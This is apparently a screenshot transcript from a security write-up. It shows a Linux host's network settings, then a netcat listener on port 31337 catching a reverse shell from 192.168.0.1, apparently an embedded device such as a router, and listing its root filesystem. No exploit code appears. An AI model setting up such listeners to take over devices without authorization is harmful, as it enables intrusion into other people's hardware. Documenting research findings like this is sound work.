 wlp4s0    Link encap:Ethernet  HWaddr ac:d1:b8:a6:3a:7b
inet addr:192.168.0.100  Bcast:192.168.0.255  Mask:255.255.255.0
inet6 addr: fe80::e0b4:6408:dda9:9ec6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:3344 errors:0 dropped:0 overruns:0 frame:0
TX packets:5008 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1480295 (1.4 MB)  TX bytes:4458811 (4.4 MB)
gd@ubuntu:~$ nc -lvp 31337
listening on [any] 31337 ...
192.168.0.1: inverse host lookup failed: Unknown host
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.1] 40911
ls
var
usr
tmp
sys
sbin
proc
mnt
media
lib
init
home
etc_ro
etc
dev
bin